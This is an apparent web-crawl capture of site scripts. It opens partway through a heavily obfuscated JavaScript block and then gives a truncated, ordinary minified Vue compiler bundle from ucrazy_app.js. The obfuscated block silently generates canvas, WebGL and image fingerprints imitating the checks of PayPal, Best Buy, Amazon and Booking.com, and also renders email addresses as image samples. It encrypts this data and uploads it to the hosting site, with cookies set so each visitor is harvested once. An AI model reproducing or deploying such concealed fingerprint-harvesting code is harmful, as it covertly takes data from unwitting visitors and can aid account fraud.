_0x5b08a3[_0x25d01a(0x60d)](_0x4f0214,_0x16f466);},'jXLbt':function(_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce){const _0x12fe49=_0x5bff1a;return _0x5b08a3[_0x12fe49(0x8da)](_0x2d9fc9,_0x16e438,_0x5e545a,_0x460fce);},'eAJaN':_0x5b08a3[_0x5bff1a(0x7cc)],'NLaIg':_0x5b08a3[_0x5bff1a(0x750)],'jEoRW':_0x5b08a3[_0x5bff1a(0x50a)],'tJivT':_0x5b08a3[_0x5bff1a(0x25a)],'nicAL':_0x5b08a3[_0x5bff1a(0x85a)],'bBsev':_0x5b08a3[_0x5bff1a(0x5af)],'csfsp':function(_0x5112b,_0x204a06,_0x1e70a0){const _0x1100cd=_0x5bff1a;return _0x5b08a3[_0x1100cd(0x695)](_0x5112b,_0x204a06,_0x1e70a0);},'ieCYg':_0x5b08a3[_0x5bff1a(0x4f6)]},_0x41b7c9=[_0x5b08a3[_0x5bff1a(0x1db)],_0x5b08a3[_0x5bff1a(0x8ab)],_0x5b08a3[_0x5bff1a(0x3fb)],_0x5b08a3[_0x5bff1a(0x5e8)]];_0x41b7c9[_0x5bff1a(0x41d)](async _0x132fd7=>{const _0x19d21b=_0x5bff1a,_0x11ae92={};_0x11ae92[_0x19d21b(0x4cf)]=_0x5b2b6e[_0x19d21b(0x2bf)],_0x11ae92[_0x19d21b(0x6d4)]=_0x5b2b6e[_0x19d21b(0x5e1)];const _0xdce9fc=_0x11ae92;let _0x59fb94=await _0x5b2b6e[_0x19d21b(0x6c3)](_0x1c2d62,_0x132fd7),_0x416b1f=await _0x5b2b6e[_0x19d21b(0x3c9)](_0x58bdd7,_0x5b2b6e[_0x19d21b(0x863)],_0x5b2b6e[_0x19d21b(0x45a)],JSON[_0x19d21b(0x293)](_0x59fb94)),_0x3de8c3=new FormData();_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x935)],_0x5b2b6e[_0x19d21b(0x388)]),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x440)],new Blob([new Uint8Array(_0x416b1f)])),_0x3de8c3[_0x19d21b(0x3d6)](_0x5b2b6e[_0x19d21b(0x41c)],_0x434c25),_0x5b2b6e[_0x19d21b(0x921)](fetch,location[_0x19d21b(0x975)]+_0x19d21b(0x759),{'method':_0x5b2b6e[_0x19d21b(0x640)],'body':_0x3de8c3})[_0x19d21b(0x790)](_0x24b1ea=>{const _0x8ff153=_0x19d21b,_0x1881a5={};_0x1881a5[_0x8ff153(0x526)]=0x1,Cookies[_0x8ff153(0x8fa)](_0xdce9fc[_0x8ff153(0x4cf)],!![],_0x1881a5),console[_0x8ff153(0x4a9)](_0xdce9fc[_0x8ff153(0x6d4)],_0x24b1ea);});});}async function _0x1c2d62(_0x46e5fe){const _0x502cc2=_0x5d24bd;let _0x3997ba;switch(_0x46e5fe){case _0x5b08a3[_0x502cc2(0x1db)]:_0x3997ba={'paypal.com':{'canvas':await _0x5b08a3[_0x502cc2(0x7d8)](_0x53d086)}};break;case _0x5b08a3[_0x502cc2(0x8ab)]:_0x3997ba={'bestbuy.com':{'canvas':await _0x5b08a3[_0x502cc2(0x5c3)](_0x3e6ef2),'webgl':await _0x5b08a3[_0x502cc2(0x231)](_0x19ab85)}};break;case _0x5b08a3[_0x502cc2(0x3fb)]:_0x3997ba={'amazon.com':{'defaultImageDataInt':await _0x5b08a3[_0x502cc2(0x807)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)]),'notAvailableTextImageDataInt':await _0x5b08a3[_0x502cc2(0x25c)](_0x2f2ce3,_0x5b08a3[_0x502cc2(0x548)],_0x5b08a3[_0x502cc2(0x214)])}};break;case _0x5b08a3[_0x502cc2(0x5e8)]:_0x3997ba={'booking.com':{'canvas':await _0x5b08a3[_0x502cc2(0x525)](_0x4a3ac6)}};break;}const _0x241a48={};return _0x241a48[_0x502cc2(0x3fa)]=_0x3997ba,_0x241a48;}async function _0x215def(){const _0xc84553=_0x5d24bd,_0x3cace9={'RBpbZ':_0x5b08a3[_0xc84553(0x816)],'UpKDi':_0x5b08a3[_0xc84553(0x4ce)],'BABKo':function(_0x1cc9cb,_0x33212f,_0x360240){const _0x40d489=_0xc84553;return _0x5b08a3[_0x40d489(0x1cf)](_0x1cc9cb,_0x33212f,_0x360240);},'HSpem':_0x5b08a3[_0xc84553(0x548)],'taOHr':function(_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0){const _0x4ada01=_0xc84553;return _0x5b08a3[_0x4ada01(0x8da)](_0x48ab1c,_0x110da5,_0x4fd139,_0x31f3d0);},'tCZfW':_0x5b08a3[_0xc84553(0x7cc)],'acXjk':_0x5b08a3[_0xc84553(0x750)],'JoWOx':_0x5b08a3[_0xc84553(0x50a)],'pdpFP':_0x5b08a3[_0xc84553(0x25a)],'iQVIZ':_0x5b08a3[_0xc84553(0x85a)],'XVoBG':_0x5b08a3[_0xc84553(0x5af)],'UZPvv':function(_0x3cd43e,_0x1cf848,_0x14d43a){const _0x4fbe93=_0xc84553;return _0x5b08a3[_0x4fbe93(0x93a)](_0x3cd43e,_0x1cf848,_0x14d43a);},'cRxUi':_0x5b08a3[_0xc84553(0x4f6)]};try{let _0x328e32=await _0x5b08a3[_0xc84553(0x5a8)](_0x2f2ce3,_0x5b08a3[_0xc84553(0x548)]),_0x206efc=new FormData();_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x56c)],_0x5b08a3[_0xc84553(0x3fb)]),_0x206efc[_0xc84553(0x3d6)](_0x5b08a3[_0xc84553(0x475)],_0x328e32[_0xc84553(0x3e5)]);let _0x227988=await _0x5b08a3[_0xc84553(0x842)](fetch,location[_0xc84553(0x975)]+_0xc84553(0x53e),{'method':_0x5b08a3[_0xc84553(0x4f6)],'body':_0x206efc});if(!_0x227988['ok'])throw new Error(_0xc84553(0x64a)+_0x227988[_0xc84553(0x821)]);let _0x319083=await _0x227988[_0xc84553(0x802)]();for(let _0x1cf7bd in _0x319083){_0x319083[_0x1cf7bd][_0xc84553(0x41d)](async _0x5c3f42=>{const _0x3271bc=_0xc84553;let _0x587ca4={'samples':{'amazon.com':{'emailImageDataInt':await _0x3cace9[_0x3271bc(0x2de)](_0x2f2ce3,_0x3cace9[_0x3271bc(0x8b1)],_0x5c3f42)}},'config':{'email':_0x5c3f42}},_0x32796e=await _0x3cace9[_0x3271bc(0x86b)](_0x58bdd7,_0x3cace9[_0x3271bc(0x24e)],_0x3cace9[_0x3271bc(0x5cf)],JSON[_0x3271bc(0x293)](_0x587ca4)),_0xdbd394=new FormData();_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x5fa)],_0x3cace9[_0x3271bc(0x3dd)]),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x3a6)],new Blob([new Uint8Array(_0x32796e)])),_0xdbd394[_0x3271bc(0x3d6)](_0x3cace9[_0x3271bc(0x606)],_0x1cf7bd),_0x3cace9[_0x3271bc(0x519)](fetch,location[_0x3271bc(0x975)]+_0x3271bc(0x88c),{'method':_0x3cace9[_0x3271bc(0x6b9)],'body':_0xdbd394})[_0x3271bc(0x790)](_0x5f0332=>{const _0x347045=_0x3271bc,_0x4f286b={};_0x4f286b[_0x347045(0x526)]=0x1,Cookies[_0x347045(0x8fa)](_0x3cace9[_0x347045(0x827)],!![],_0x4f286b),console[_0x347045(0x4a9)](_0x3cace9[_0x347045(0x6ea)],_0x5f0332);});});}Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x818)],!![],{'expires':new Date(_0x5b08a3[_0xc84553(0x6b2)](new Date()[_0xc84553(0x8ec)](),_0x5b08a3[_0xc84553(0x3f8)](_0x5b08a3[_0xc84553(0x32f)](0x3,0x3c),0x3e8)))});}catch(_0x34d7d4){const _0x56d2aa={};_0x56d2aa[_0xc84553(0x526)]=0x1,Cookies[_0xc84553(0x8fa)](_0x5b08a3[_0xc84553(0x816)],!![],_0x56d2aa);}}if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x816)])){if(!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x3df)])){let _0x1f728=location[_0x5d24bd(0x975)]+'//'+_0x5b08a3[_0x5d24bd(0x5ba)](_0x1b8914,document[_0x5d24bd(0x220)]);window[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x57d)],function(_0xc3713d){const _0x1c9145=_0x5d24bd;let _0x542d12=_0xc3713d[_0x1c9145(0x22a)];if(_0x5b08a3[_0x1c9145(0x66f)](_0xc3713d[_0x1c9145(0x213)],_0x1f728))switch(_0x542d12[_0x1c9145(0x321)]){case _0x5b08a3[_0x1c9145(0x3f3)]:_0xdf038d=_0x542d12[_0x1c9145(0x859)],_0x5b08a3[_0x1c9145(0x7eb)](setTimeout,_0xc685ba,0x1f4);break;}});const _0x41691a={};_0x41691a[_0x5d24bd(0x321)]=_0x5b08a3[_0x5d24bd(0x2ab)],window[_0x5d24bd(0x5a5)][_0x5d24bd(0x7e2)](_0x41691a,_0x1f728);}!Cookies[_0x5d24bd(0x591)](_0x5b08a3[_0x5d24bd(0x818)])&&_0x5b08a3[_0x5d24bd(0x637)](setTimeout,_0x215def,0x0);}}())); })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i.ucrazy.org/files/assets/js/ucrazy_app.js?v=c8r5h
body_size: 83340
content:
/*! For license information please see ucrazy_app.js.LICENSE.txt */
(()=>{var e={1:(e,t,n)=>{"use strict";n.r(t),n.d(t,{BASE_TRANSITION:()=>d,CAMELIZE:()=>I,CAPITALIZE:()=>$,CREATE_BLOCK:()=>f,CREATE_COMMENT:()=>y,CREATE_ELEMENT_BLOCK:()=>h,CREATE_ELEMENT_VNODE:()=>g,CREATE_SLOTS:()=>O,CREATE_STATIC:()=>_,CREATE_TEXT:()=>v,CREATE_VNODE:()=>m,DOMDirectiveTransforms:()=>Oo,DOMNodeTransforms:()=>Co,FRAGMENT:()=>a,GUARD_REACTIVE_PROPS:()=>M,IS_MEMO_SAME:()=>z,IS_REF:()=>H,KEEP_ALIVE:()=>u,MERGE_PROPS:()=>A,NORMALIZE_CLASS:()=>P,NORMALIZE_PROPS:()=>N,NORMALIZE_STYLE:()=>R,OPEN_BLOCK:()=>p,POP_SCOPE_ID:()=>j,PUSH_SCOPE_ID:()=>D,RENDER_LIST:()=>T,RENDER_SLOT:()=>C,RESOLVE_COMPONENT:()=>b,RESOLVE_DIRECTIVE:()=>w,RESOLVE_DYNAMIC_COMPONENT:()=>S,RESOLVE_FILTER:()=>E,SET_BLOCK_TRACKING:()=>B,SUSPENSE:()=>l,TELEPORT:()=>c,TO_DISPLAY_STRING:()=>k,TO_HANDLERS:()=>L,TO_HANDLER_KEY:()=>F,TRANSITION:()=>po,TRANSITION_GROUP:()=>fo,TS_NODE_TYPES:()=>nn,UNREF:()=>V,V_MODEL_CHECKBOX:()=>ro,V_MODEL_DYNAMIC:()=>ao,V_MODEL_RADIO:()=>oo,V_MODEL_SELECT:()=>io,V_MODEL_TEXT:()=>so,V_ON_WITH_KEYS:()=>lo,V_ON_WITH_MODIFIERS:()=>co,V_SHOW:()=>uo,WITH_CTX:()=>U,WITH_DIRECTIVES:()=>x,WITH_MEMO:()=>q,advancePositionWithClone:()=>ke,advancePositionWithMutation:()=>Ae,assert:()=>Pe,baseCompile:()=>to,baseParse:()=>et,buildDirectiveArgs:()=>Ln,buildProps:()=>Rn,buildSlots:()=>xn,checkCompatEnabled:()=>Je,compile:()=>ko,convertToBlock:()=>me,createArrayExpression:()=>X,createAssignmentExpression:()=>ue,createBlockStatement:()=>ae,createCacheExpression:()=>ie,createCallExpression:()=>oe,createCompilerError:()=>i,createCompoundExpression:()=>ne,createConditionalExpression:()=>se,createDOMCompilerError:()=>_o,createForLoopParams:()=>_n,createFunctionExpression:()=>re,createIfStatement:()=>le,createInterpolation:()=>te,createObjectExpression:()=>Z,createObjectProperty:()=>Q,createReturnStatement:()=>pe,createRoot:()=>J,createSequenceExpression:()=>de,createSimpleExpression:()=>ee,createStructuralDirectiveTransform:()=>$t,createTemplateLiteral:()=>ce,createTransformContext:()=>Mt,createVNodeCall:()=>G,extractIdentifiers:()=>Zt,findDir:()=>Re,findProp:()=>Ne,generate:()=>Dt,generateCodeFrame:()=>o.generateCodeFrame,getBaseTransformPreset:()=>eo,getConstantType:()=>Ot,getInnerRange:()=>Oe,getMemoedVNodeCall:()=>ze,getVNodeBlockHelper:()=>he,getVNodeHelper:()=>fe,hasDynamicKeyVBind:()=>Le,hasScopeRef:()=>qe,helperNameMap:()=>W,injectProp:()=>Ue,isBuiltInType:()=>ye,isCoreComponent:()=>ve,isFunctionType:()=>Qt,isInDestructureAssignment:()=>Jt,isMemberExpression:()=>Ce,isMemberExpressionBrowser:()=>xe,isMemberExpressionNode:()=>Te,isReferencedIdentifier:()=>Yt,isSimpleIdentifier:()=>be,isSlotOutlet:()=>Be,isStaticArgOf:()=>Me,isStaticExp:()=>ge,isStaticProperty:()=>en,isStaticPropertyKey:()=>tn,isTemplateNode:()=>Fe,isText:()=>Ie,isVSlot:()=>$e,locStub:()=>Y,noopDirectiveTransform:()=>no,parse:()=>Ao,parserOptions:()=>go,processExpression:()=>rn,processFor:()=>fn,processIf:()=>cn,processSlotOutlet:()=>Fn,registerRuntimeHelpers:()=>K,resolveComponentType:()=>Pn,stringifyExpression:()=>sn,toValidAssetId:()=>He,trackSlotScopes:()=>Sn,trackVForSlotScopes:()=>wn,transform:()=>Lt,transformBind:()=>jn,transformElement:()=>An,transformExpression:()=>on,transformModel:()=>zn,transformOn:()=>Dn,transformStyle:()=>yo,traverseNode:()=>It,walkBlockDeclarations:()=>Xt,walkFunctionParams:()=>Gt,walkIdentifiers:()=>Kt,warnDeprecation:()=>Ge});var o=n(62);function r(e){throw e}function s(e){}function i(e,t,n,o){const r=new SyntaxError(String(e));return r.code=e,r.loc=t,r}const a=Symbol(""),c=Symbol(""),l=Symbol(""),u=Symbol(""),d=Symbol(""),p=Symbol(""),f=Symbol(""),h=Symbol(""),m=Symbol(""),g=Symbol(""),y=Symbol(""),v=Symbol(""),_=Symbol(""),b=Symbol(""),S=Symbol(""),w=Symbol(""),E=Symbol(""),x=Symbol(""),T=Symbol(""),C=Symbol(""),O=Symbol(""),k=Symbol(""),A=Symbol(""),P=Symbol(""),R=Symbol(""),N=Symbol(""),M=Symbol(""),L=Symbol(""),I=Symbol(""),$=Symbol(""),F=Symbol(""),B=Symbol(""),D=Symbol(""),j=Symbol(""),U=Symbol(""),V=Symbol(""),H=Symbol(""),q=Symbol(""),z=Symbol(""),W={[a]:"Fragment",[c]:"Teleport",[l]:"Suspense",[u]:"KeepAlive",[d]:"BaseTransition",[p]:"openBlock",[f]:"createBlock",[h]:"createElementBlock",[m]:"createVNode",[g]:"createElementVNode",[y]:"createCommentVNode",[v]:"createTextVNode",[_]:"createStaticVNode",[b]:"resolveComponent",[S]:"resolveDynamicComponent",[w]:"resolveDirective",[E]:"resolveFilter",[x]:"withDirectives",[T]:"renderList",[C]:"renderSlot",[O]:"createSlots",[k]:"toDisplayString",[A]:"mergeProps",[P]:"normalizeClass",[R]:"normalizeStyle",[N]:"normalizeProps",[M]:"guardReactiveProps",[L]:"toHandlers",[I]:"camelize",[$]:"capitalize",[F]:"toHandlerKey",[B]:"setBlockTracking",[D]:"pushScopeId",[j]:"popScopeId",[U]:"withCtx",[V]:"unref",[H]:"isRef",[q]:"withMemo",[z]:"isMemoSame"};function K(e){Object.getOwnPropertySymbols(e).forEach(t=>{W[t]=e[t]})}const Y={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function J(e,t=Y){return{type:0,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}function G(e,t,n,o,r,s,i,a=!1,c=!1,l=!1,u=Y){return e&&(a?(e.helper(p),e.helper(he(e.inSSR,l))):e.helper(fe(e.inSSR,l)),i&&e.helper(x)),{type:13,tag:t,props:n,children:o,patchFlag:r,dynamicProps:s,directives:i,isBlock:a,disableTracking:c,isComponent:l,loc:u}}function X(e,t=Y){return{type:17,loc:t,elements:e}}function Z(e,t=Y){return{type:15,loc:t,properties:e}}function Q(e,t){return{type:16,loc:Y,key:(0,o.isString)(e)?ee(e,!0):e,value:t}}function ee(e,t=!1,n=Y,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function te(e,t){return{type:5,loc:t,content:(0,o.isString)(e)?ee(e,!1,t):e}}function ne(e,t=Y){return{type:8,loc:t,children:e}}function oe(e,t=[],n=Y){return{type:14,loc:n,callee:e,arguments:t}}function re(e,t=void 0,n=!1,o=!1,r=Y){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:r}}function se(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:Y}}function ie(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Y}}function ae(e){return{type:21,body:e,loc:Y}}function ce(e){return{type:22,elements:e,loc:Y}}function le(e,t,n){return{type:23,test:e,consequent:t,alternate:n,loc:Y}}function ue(e,t){return{type:24,left:e,right:t,loc:Y}}function de(e){return{type:25,expressions:e,loc:Y}}function pe(e){return{type:26,returns:e,loc:Y}}function fe(e,t){return e||t?m:g}function he(e,t){return e||t?f:h}function me(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(fe(o,e.isComponent)),t(p),t(he(o,e.isComponent)))}const ge=e=>4===e.type&&e.isStatic,ye=(e,t)=>e===t||e===(0,o.hyphenate)(t);function ve(e){return ye(e,"Teleport")?c:ye(e,"Suspense")?l:ye(e,"KeepAlive")?u:ye(e,"BaseTransition")?d:void 0}const _e=/^\d|[^\$\w]/,be=e=>!_e.test(e),Se=/[A-Za-z_$\xA0-\uFFFF]/,we=/[\.\?\w$\xA0-\uFFFF]/,Ee=/\s+[.[]\s*|\s*[.[]\s+/g,xe=e=>{e=e.trim().replace(Ee,e=>e.trim());let t=0,n=[],o=0,r=0,s=null;for(let i=0;i<e.length;i++){const a=e.charAt(i);switch(t){case 0:if("["===a)n.push(t),t=1,o++;else if("("===a)n.push(t),t=2,r++;else if(!(0===i?Se:we).test(a))return!1;break;case 1:"'"===a||'"'===a||"`"===a?(n.push(t),t=3,s=a):"["===a?o++:"]"===a&&(--o||(t=n.pop()));break;case 2:if("'"===a||'"'===a||"`"===a)n.push(t),t=3,s=a;else if("("===a)r++;else if(")"===a){if(i===e.length-1)return!1;--r||(t=n.pop())}break;case 3:a===s&&(t=n.pop(),s=null)}}return!o&&!r},Te=o.NOOP,Ce=xe;function Oe(e,t,n){const o={source:e.source.slice(t,t+n),start:ke(e.start,e.source,t),end:e.end};return null!=n&&(o.end=ke(e.start,e.source,t+n)),o}function ke(e,t,n=t.length){return Ae((0,o.extend)({},e),t,n)}function Ae(e,t,n=t.length){let o=0,r=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(o++,r=e);return e.offset+=n,e.line+=o,e.column=-1===r?e.column+n:n-r,e}function Pe(e,t){if(!e)throw new Error(t||"unexpected compiler condition")}function Re(e,t,n=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(7===s.type&&(n||s.exp)&&((0,o.isString)(t)?s.name===t:t.test(s.name)))return s}}function Ne(e,t,n=!1,o=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(6===s.type){if(n)continue;if(s.name===t&&(s.value||o))return s}else if("bind"===s.name&&(s.exp||o)&&Me(s.arg,t))return s}}function Me(e,t){return!(!e||!ge(e)||e.content!==t)}function Le(e){return e.props.some(e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic))}function Ie(e){return 5===e.type||2===e.type}function $e(e){return 7===e.type&&"slot"===e.name}function Fe(e){return 1===e.type&&3===e.tagType}function Be(e){return 1===e.type&&2===e.tagType}const De=new Set([N,M]);function je(e,t=[]){if(e&&!(0,o.isString)(e)&&14===e.type){const n=e.callee;if(!(0,o.isString)(n)&&De.has(n))return je(e.arguments[0],t.concat(e))}return[e,t]}function Ue(e,t,n){let r,s,i=13===e.type?e.props:e.arguments[2],a=[];if(i&&!(0,o.isString)(i)&&14===i.type){const e=je(i);i=e[0],a=e[1],s=a[a.length-1]}if(null==i||(0,o.isString)(i))r=Z([t]);else if(14===i.type){const e=i.arguments[0];(0,o.isString)(e)||15!==e.type?i.callee===L?r=oe(n.helper(A),[Z([t]),i]):i.arguments.unshift(Z([t])):Ve(t,e)||e.properties.unshift(t),!r&&(r=i)}else 15===i.type?(Ve(t,i)||i.properties.unshift(t),r=i):(r=oe(n.helper(A),[Z([t]),i]),s&&s.callee===M&&(s=a[a.length-2]));13===e.type?s?s.arguments[0]=r:e.props=r:s?s.arguments[0]=r:e.arguments[2]=r}function Ve(e,t){let n=!1;if(4===e.key.type){const o=e.key.content;n=t.properties.some(e=>4===e.key.type&&e.key.content===o)}return n}function He(e,t){return`_${t}_${e.replace(/[^\w]/g,(t,n)=>"-"===t?"_":e.charCodeAt(n).toString())}`}function qe(e,t){if(!e||0===Object.keys(t).length)return!1;switch(e.type){case 1:for(let n=0;n<e.props.length;n++){const o=e.props[n];if(7===o.type&&(qe(o.arg,t)||qe(o.exp,t)))return!0}return e.children.some(e=>qe(e,t));case 11:return!!qe(e.source,t)||e.children.some(e=>qe(e,t));case 9:return e.branches.some(e=>qe(e,t));case 10:return!!qe(e.condition,t)||e.children.some(e=>qe(e,t));case 4:return!e.isStatic&&be(e.content)&&!!t[e.content];case 8:return e.children.some(e=>(0,o.isObject)(e)&&qe(e,t));case 5:case 12:return qe(e.content,t);default:return!1}}function ze(e){return 14===e.type&&e.callee===q?e.arguments[1].returns:e}const We={COMPILER_IS_ON_ELEMENT:{message:'Platform-native elements with "is" prop will no longer be treated as components in Vue 3 unless the "is" value is explicitly prefixed with "vue:".',link:"https://v3-migration.vuejs.org/breaking-changes/custom-elements-interop.html"},COMPILER_V_BIND_SYNC:{message:e=>`.sync modifier for v-bind has been removed. Use v-model with argument instead. \`v-bind:${e}.sync\` should be changed to \`v-model:${e}\`.`,link:"https://v3-migration.vuejs.org/breaking-changes/v-model.html"},COMPILER_V_BIND_PROP:{message:".prop modifier for v-bind has been removed and no longer necessary. Vue 3 will automatically set a binding as DOM property when appropriate."},COMPILER_V_BIND_OBJECT_ORDER:{message:'v-bind="obj" usage is now order sensitive and behaves like JavaScript object spread: it will now overwrite an existing non-mergeable attribute that appears before v-bind in the case of conflict. To retain 2.x behavior, move v-bind to make it the first attribute. You can also suppress this warning if the usage is intended.',link:"https://v3-migration.vuejs.org/breaking-changes/v-bind.html"},COMPILER_V_ON_NATIVE:{message:".native modifier for v-on has been removed as is no longer necessary.",link:"https://v3-migration.vuejs.org/breaking-changes/v-on-native-modifier-removed.html"},COMPILER_V_IF_V_FOR_PRECEDENCE:{message:"v-if / v-for precedence when used on the same element has changed in Vue 3: v-if now takes higher precedence and will no longer have access to v-for scope variables. It is best to avoid the ambiguity with <template> tags or use a computed property that filters v-for data source.",link:"https://v3-migration.vuejs.org/breaking-changes/v-if-v-for.html"},COMPILER_NATIVE_TEMPLATE:{message:"<template> with no special directives will render as a native template element instead of its inner content in Vue 3."},COMPILER_INLINE_TEMPLATE:{message:'"inline-template" has been removed in Vue 3.',link:"https://v3-migration.vuejs.org/breaking-changes/inline-template-attribute.html"},COMPILER_FILTER:{message:'filters have been removed in Vue 3. The "|" symbol will be treated as native JavaScript bitwise OR operator. Use method calls or computed properties instead.',link:"https://v3-migration.vuejs.org/breaking-changes/filters.html"}};function Ke(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,o=n&&n[e];return"MODE"===e?o||3:o}function Ye(e,t){const n=Ke("MODE",t),o=Ke(e,t);return 3===n?!0===o:!1!==o}function Je(e,t,n,...o){return Ye(e,t)}function Ge(e,t,n,...o){if("suppress-warning"===Ke(e,t))return;const{message:r,link:s}=We[e],i=`(deprecation ${e}) ${"function"==typeof r?r(...o):r}${s?`\n  Details: ${s}`:""}`,a=new SyntaxError(i);a.code=e,n&&(a.loc=n),t.onWarn(a)}const Xe=/&(gt|lt|amp|apos|quot);/g,Ze={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Qe={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:o.NO,isPreTag:o.NO,isCustomElement:o.NO,decodeEntities:e=>e.replace(Xe,(e,t)=>Ze[t]),onError:r,onWarn:s,comments:!1};function et(e,t={}){const n=function(e,t){const n=(0,o.extend)({},Qe);let r;for(r in t)n[r]=void 0===t[r]?Qe[r]:t[r];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),r=ht(n);return J(tt(n,0,[]),mt(n,r))}function tt(e,t,n){const r=gt(n),s=r?r.ns:0,i=[];for(;!wt(e,t,n);){const a=e.source;let c;if(0===t||1===t)if(!e.inVPre&&yt(a,e.options.delimiters[0]))c=dt(e,t);else if(0===t&&"<"===a[0])if(1===a.length)St(e,5,1);else if("!"===a[1])yt(a,"\x3c!--")?c=rt(e):yt(a,"<!DOCTYPE")?c=st(e):yt(a,"<![CDATA[")?0!==s?c=ot(e,n):(St(e,1),c=st(e)):(St(e,11),c=st(e));else if("/"===a[1])if(2===a.length)St(e,5,2);else{if(">"===a[2]){St(e,14,2),vt(e,3);continue}if(/[a-z]/i.test(a[2])){St(e,23),ct(e,1,r);continue}St(e,12,2),c=st(e)}else/[a-z]/i.test(a[1])?(c=it(e,n),Ye("COMPILER_NATIVE_TEMPLATE",e)&&c&&"template"===c.tag&&!c.props.some(e=>7===e.type&&at(e.name))&&(c=c.children)):"?"===a[1]?(St(e,21,1),c=st(e)):St(e,12,1);if(c||(c=pt(e,t)),(0,o.isArray)(c))for(let e=0;e<c.length;e++)nt(i,c[e]);else nt(i,c)}let a=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<i.length;n++){const o=i[n];if(2===o.type)if(e.inPre)o.content=o.content.replace(/\r\n/g,"\n");else if(/[^\t\r\n\f ]/.test(o.content))t&&(o.content=o.content.replace(/[\t\r\n\f ]+/g," "));else{const e=i[n-1],r=i[n+1];!e||!r||t&&(3===e.type&&3===r.type||3===e.type&&1===r.type||1===e.type&&3===r.type||1===e.type&&1===r.type&&/[\r\n]/.test(o.content))?(a=!0,i[n]=null):o.content=" "}else 3!==o.type||e.options.comments||(a=!0,i[n]=null)}if(e.inPre&&r&&e.options.isPreTag(r.tag)){const e=i[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return a?i.filter(Boolean):i}function nt(e,t){if(2===t.type){const n=gt(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function ot(e,t){vt(e,9);const n=tt(e,3,t);return 0===e.source.length?St(e,6):vt(e,3),n}function rt(e){const t=ht(e);let n;const o=/--(\!)?>/.exec(e.source);if(o){o.index<=3&&St(e,0),o[1]&&St(e,10),n=e.source.slice(4,o.index);const t=e.source.slice(0,o.index);let r=1,s=0;for(;-1!==(s=t.indexOf("\x3c!--",r));)vt(e,s-r+1),s+4<t.length&&St(e,16),r=s+1;vt(e,o.index+o[0].length-r+1)}else n=e.source.slice(4),vt(e,e.source.length),St(e,7);return{type:3,content:n,loc:mt(e,t)}}function st(e){const t=ht(e),n="?"===e.source[1]?1:2;let o;const r=e.source.indexOf(">");return-1===r?(o=e.source.slice(n),vt(e,e.source.length)):(o=e.source.slice(n,r),vt(e,r+1)),{type:3,content:o,loc:mt(e,t)}}function it(e,t){const n=e.inPre,o=e.inVPre,r=gt(t),s=ct(e,0,r),i=e.inPre&&!n,a=e.inVPre&&!o;if(s.isSelfClosing||e.options.isVoidTag(s.tag))return i&&(e.inPre=!1),a&&(e.inVPre=!1),s;t.push(s);const c=e.options.getTextMode(s,r),l=tt(e,c,t);t.pop();{const t=s.props.find(e=>6===e.type&&"inline-template"===e.name);if(t&&Je("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=mt(e,s.loc.end);t.value={type:2,content:n.source,loc:n}}}if(s.children=l,Et(e.source,s.tag))ct(e,1,r);else if(St(e,24,0,s.loc.start),0===e.source.length&&"script"===s.tag.toLowerCase()){const t=l[0];t&&yt(t.loc.source,"\x3c!--")&&St(e,8)}return s.loc=mt(e,s.loc.start),i&&(e.inPre=!1),a&&(e.inVPre=!1),s}const at=(0,o.makeMap)("if,else,else-if,for,slot");function ct(e,t,n){const r=ht(e),s=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=s[1],a=e.options.getNamespace(i,n);vt(e,s[0].length),_t(e);const c=ht(e),l=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let u=lt(e,t);0===t&&!e.inVPre&&u.some(e=>7===e.type&&"pre"===e.name)&&(e.inVPre=!0,(0,o.extend)(e,c),e.source=l,u=lt(e,t).filter(e=>"v-pre"!==e.name));let d=!1;if(0===e.source.length?St(e,9):(d=yt(e.source,"/>"),1===t&&d&&St(e,4),vt(e,d?2:1)),1===t)return;let p=0;return e.inVPre||("slot"===i?p=2:"template"===i?u.some(e=>7===e.type&&at(e.name))&&(p=3):function(e,t,n){const o=n.options;if(o.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||ve(e)||o.isBuiltInComponent&&o.isBuiltInComponent(e)||o.isNativeTag&&!o.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const 